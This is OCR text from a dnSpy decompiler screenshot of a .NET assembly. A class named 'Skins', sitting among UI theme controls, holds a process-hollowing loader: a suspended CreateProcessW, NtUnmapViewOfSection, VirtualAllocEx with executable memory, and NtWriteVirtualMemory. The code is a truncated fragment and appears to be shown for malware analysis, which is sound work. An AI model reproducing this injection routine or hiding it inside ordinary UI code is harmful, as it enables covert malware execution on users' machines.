 dnSpy v4.0.0-beta3 (x86)
File Edit View Debug Window Help C# Start
Assembly Explorer
FlatContextMenuStrip @02000033
FlatGroupBox @0200001F
FlatLabel @02000039
FlatListBox @02000032
FlatMax @0200001C
FlatMini @0200001D
FlatNumeric @02000031
FlatProgressBar @0200002E
FlatStatusBar @02000038
FlatStickyButton @02000030
FlatTabControl @0200002B
FlatTextBox @0200002A
FlatToggle @02000021
FlatTrackBar @02000035
FlatTreeView @0200003A
Form @0200000A
FormSkin @0200001A
Helpers @02000018
MouseState @02000019
RadioButton @02000024
Skins @0200000E
Base Type and Interfaces
Derived Types
CreateProcessW(ref string, StringBuilder, IntPtr, IntPtr, bool, int, Int
GetProcAddress(IntPtr, ref string) : IntPtr @06000041
LoadLibraryA(ref string) : IntPtr @06000040
_funcA(string, string) : T @06000042
_funcS(long, long) : int @06000044
_Void(string, string) : bool @06000045
_ft1 @0200000F
_ft2 @02000010
_ft3 @02000011
_ft4 @02000012
_ft5 @02000013
_ft6 @02000014
_ft7 @02000015
Himavatic My
Skins
63 string text = null;
64 StringBuilder a = new StringBuilder(_pt);
65 IntPtr ptr = zero;
66 IntPtr qqgi = zero;
67 bool foXt = false;
68 int lrqu = 4;
69 IntPtr uedW = zero;
70 string text2 = null;
71 Skins.CreateProcessW(ref text, a, ptr, qqgi, foXt, lrqu, uedW, ref text2, kKAh, array2);
72 int num3 = checked(num + Skins._funcS(unchecked((long)(checked(num + 60))), 4L));
73 int num4 = Skins._funcS((long)(checked(num3 + 52)), 4L);
74 Skins._ft2 ft = Skins._funcA<Skins._ft2>("ntdll", "NtUnmapViewOfSection");
75 ft(array2[0], (IntPtr)num4);
76 Skins._ft6 ft2 = Skins._funcA<Skins._ft6>("kernel32", "VirtualAllocEx");
77 IntPtr ptr2 = ft2(array2[0], (IntPtr)num4, (IntPtr)Skins._funcS((long)(checked(num3 + 80)),
4L), 12288, 64);
78 checked
79 {
80 IntPtr value = new IntPtr(BitConverter.ToInt32(array, num2 + 52));
81 IntPtr ptr3 = new IntPtr(BitConverter.ToInt32(array, num2 + 80));
82 Skins._ft7 ft3 = Skins._funcA<Skins._ft7>("ntdll", "NtWriteVirtualMemory");
83 int intv;
84 ft3(array2[0], ptr2, array, (uint)Skins._funcS(unchecked((long)(checked(num3 + 84))),
100 %
Locals
Name Value Type